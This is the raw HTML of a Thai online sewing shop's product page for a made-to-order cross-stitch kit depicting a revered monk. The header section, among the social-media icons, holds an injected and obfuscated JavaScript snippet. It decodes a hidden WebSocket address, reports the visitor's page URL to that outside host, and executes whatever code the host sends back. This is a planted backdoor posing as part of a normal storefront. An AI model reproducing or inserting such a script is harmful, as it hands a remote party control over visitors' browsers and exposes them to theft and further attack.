					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-6962 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6962" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6974e7ea14936">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="6974e7ea14936" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6962" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6974e7ea1a113">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="6974e7ea1a113" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/" itemprop="url" ><span>งานปักครอสติช</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" itemprop="url" ><span>ชุดคิทสำหรับปักครอสติช Kits</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/" itemprop="url" ><span>Cross Stitch Kits (made on demand)</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" itemprop="url" ><span>ชุดปักผลิตตามออเดอร์ รหัสภาพ CX-EV</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">CX-EV-CPA10 : หลวงพ่อจรัล</span></div></nav></div><div id="product-6962" class="entry content-bg entry-content-wrap product type-product post-6962 status-publish first instock product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-6962 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-6962 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-6962" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="6962" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2019/04/CPA10.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="CPA10"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2019/04/CPA10-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="CPA10" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/04/CPA10.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA10-465x465.jpg" alt="CPA10" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA10-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10.jpg 1000w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CX-EV-CPA10 : หลวงพ่อจรัล</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>3,250.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>ชื่อภาพ : หลวงพ่อจรัล</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช : 14 ct</li>
<li>ขนาดภาพ : 21.5 นิ้ว X 31 นิ้ว</li>
<li>Stitch count : 300 x 430</li>
<li>ผังลายสี ขนาด A3</li>
<li><em><strong>*สินค้าพรีออเดอร์ ผลิต/จัดส่งได้หลังชำระเงิน 15-20 วันค่ะ*</strong></em></li>
</ul>
</div>
<p class="stock in-stock">มีสินค้าอยู่ 1</p>

	
	<form class="cart" action="https://pinnshop.com/product/cx-ev-cpa10/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974e7ea1e21f">จำนวน CX-EV-CPA10 : หลวงพ่อจรัล ชิ้น</label>
	<input
		type="number"
				id="quantity_6974e7ea1e21f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6962" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">CX-EV-CPA10</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/cross-stitch/" rel="tag">งานปักครอสติช</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" rel="tag">ชุดคิทสำหรับปักครอสติช Kits</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" rel="tag">ชุดปักผลิตตามออเดอร์ รหัสภาพ CX-EV</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" rel="tag">พระอริยสงฆ์ Thai Priests</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" rel="tag">ศาสนาและความเชื่อ Faith &amp; Religions</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8a/" rel="tag">ครอสติช</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad/" rel="tag">ศาสนาและความเชื่อ</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<p><img loading="lazy" decoding="async" class="size-medium wp-image-89592 aligncenter" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA10-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA10-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CPA10.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h6 style="text-align: center">อุปกรณ์ในชุด Kits :</h6>
